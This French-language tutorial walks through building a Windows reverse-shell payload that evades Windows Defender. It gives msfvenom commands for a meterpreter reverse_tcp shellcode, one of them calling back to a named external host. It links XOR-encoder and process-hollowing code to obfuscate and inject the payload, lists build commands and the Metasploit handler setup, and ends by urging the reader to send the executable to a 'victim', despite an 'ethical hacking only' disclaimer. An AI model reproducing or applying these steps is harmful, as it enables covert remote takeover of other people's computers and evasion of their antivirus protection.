
DISCLAIMER : JE NE SUIS EN AUCUN CAS RESPONSABLE DE L’UTILISATION QUE VOUS ALLEZ FAIRE DE CE SAVOIR. UNIQUEMENT POUR DU HACKING ETIQUE

Le but de ces recherches a été de prendre le contrôle d’un PC via un payload indétectable par Windows defender de façon simple.
Avec une connaissance des outils, nous pouvons facilement arriver à cela en 15 minutes montres en main (voir vidéo) et avec un peu d’entrainement, moins de 10 minutes.

Prérequis :
- Visual studio Code : https://code.visualstudio.com/download
- Plateforme Dotnet : https://dotnet.microsoft.com/en-us/download/dotnet/7.0
- Kali linux (avec metasploit et msfvenom): https://www.kali.org/get-kali/#kali-platforms
- Powershell

Etape 1 : création du payload de base :


Pour ce faire, utilisez cette commande msfvenom en changeant l’attribut LHOST en fonction de l’IP de votre Kali linux.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8080 EXITFUNC=thread -f csharp

Une suite de caractères hexadécimaux sera générée. Sauvegardée la dans un fichier par sécurité.


Etape 2 : générez un payload avec une fonction XOR (décompression à l’ouverture)

Cette étape sert à camoufler le fichier pour ne pas qu’il soit détectable en tant que payload lorsqu’il n’est pas exécuté.
Nous allons utiliser le script d’un hacker étique présent sur github.
https://github.com/chvancooten/OSEP-Code-Snippets/blob/main/XOR%20Shellcode%20Encoder/Program.cs

Pour ce faire, créez un dossier vide « XorCoder » et ouvre le dossier avec visual studio code, ouvrez un terminal VSC dans celui-ci et entrez la commande de base : « dotnet new console »


Des fichiers de base vont se créer, il faudra modifier le « program.cs »

Prenez le code de la page github et remplacez le code hexadecimal de base par le votre généré précédemment.


Une fois le code remplacé, pour compiler l’application, entrez dans le terminal de VSC la commande :
dotnet publish -p:PublishSingleFile=true -r win-x64 -c Release --self-contained true -p:PublishTrimmed=true

Recupéréz le chemin des fichiers « .exe » :


Etape 3 : Camoufler le dans un processus en attente

Pour cette étape, la procédure est la même que la précédente, sauf que cette fois si, le code à rentrer dans le script github est le résultat de l’exécution du précédent « .exe » généré.
Prenez donc le lien généré juste auparavant et exécutez le fichier « XorCoder.exe » dans un terminal PowerShell. Un nouveau code devrait être généré, sauvegardez-le dans un fichier texte.

Créez un nouveau dossier, cette fois-ci « handler », et ouvrez-le avec Visual studio Code.
Avec le même principe que l’autre script, ouvrez-le terminal de Visual studio Code et entrez la commande pour générer les fichiers de base : dotnet new console
Modifiez program.cs et mettez le contenu de ce script :
https://github.com/chvancooten/OSEP-Code-Snippets/blob/main/Shellcode%20Process%20Hollowing/Program.cs



Vous pouvez maintenant compiler le code avec la commande :
dotnet publish -p:PublishSingleFile=true -r win-x64 -c Release --self-contained true -p:PublishTrimmed=true

Vous pouvez maintenant récupérer l’url des fichiers « .exe » de celle-ci pour recupere « Handle.exe »




4. Utilisation de Metasploit :
De loin la partie la plus simple, Nous utiliserons uniquement la console de metasploit pour communiquer avec le PC infecté.
Pour ce faire, en tant qu’utilisateur lambda (il est important de ne pas le lancer en tant que l’utilisateur root sinon nous serions limités avec certaines applications).

Lancer la commande :


Pour configurer metasploit avec votre payload, entrez ces commandes :
use multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 8080

Les parties jaunes sont en fait à compléter avec les paramètres entrés dans la commande msfvenom exécutée en début de ce document.

Lancez l’écoute de metasploit :
Exploit


Voila ! votre Virus/Payload est prêt !
Vous pouvez envoyer le fichier handler.exe à votre cible sans risquer de se faire bloquer par windows defender !
Lorsque la victime lancera le payload, l’interface vous notifiera d’une connexion entrante en un shell propre à metasploit vous sera accessible.



Voila l’analyse de Windows defender :


Commandes utilisées
Pour générer un meterpreter Metasploit sous la forme d'un shellcode avec msfvenom :
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=peertube.lestutosdeprocessus.fr LPORT=8080 EXITFUNC=thread -f csharp

Le script XorCoder pour obfusquer son payload avec une fonction XOR :
https://github.com/chvancooten/OSEP-Code-Snippets/blob/main/XOR%20Shellcode%20Encoder/Program.cs

Pour créer un nouveau projet DotNet en mode console dans Visual Studio Code :
"dotnet new console"
Pour compiler le projet DotNet sous la forme d'un seul fichier exécutable intégrant ses librairies :
"dotnet publish -p:PublishSingleFile=true -r win-x64 -c Release --self-contained true -p:PublishTrimmed=true"

Le script de Process Hollowing pour injecter notre shellcode dans un processus en stand-by :
https://github.com/chvancooten/OSEP-Code-Snippets/blob/main/Shellcode%20Process%20Hollowing/Program.cs

Son score sur virus total en date du 28/04/23 :
